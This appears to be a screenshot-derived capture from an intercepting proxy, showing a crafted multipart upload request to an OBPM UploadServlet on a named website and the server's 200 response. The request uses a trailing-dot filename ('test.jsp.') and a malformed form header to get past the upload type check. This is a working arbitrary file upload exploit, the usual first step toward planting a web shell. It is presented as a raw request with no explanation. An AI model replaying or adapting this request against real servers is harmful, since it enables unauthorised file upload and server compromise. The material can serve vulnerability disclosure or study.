 Go Cancel < > Target: http://www.loebuck.com ?
Request
Raw Params Headers Hex
POST /obpm/UploadServlet?data=nullpath:/,fileSaveMode:null,fieldid:null,allowedTypes:image,applicationid:null HTTP/1.1
Host: www.loebuck.com
Content-Length: 383
Origin: http://www.loebuck.com
X-Requested-With: ShockwaveFlash/26.0.0.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115
Safari/537.36
Content-Type: multipart/form-data; boundary=----------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
Accept: */*
Referer: http://www.loebuck.com/obpm/core/upload/upload.jsp?path=UPLOADICON_PATH&application=null&allowedTypes=file
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=FBC6A78CFFF5E4E237C16E428B78510B;
Connection: close
------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
Content-Disposition:form-data; name="Filename"
test.jsp.
------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
Content-Disposition: form-data; name="Filedata"aaa; Filename="test.html."
test
------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
Content-Disposition: form-data; name="Upload"
Submit Query
------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=B682590AE7A41D851DD04E7B323406E8; Path=/obpm
Content-Type: text/html;charset=UTF-8
Content-Length: 12
Date: Mon, 24 Jul 2017 06:01:46 GMT
Connection: close
//test.html.
? < + > Type a search term 0 matches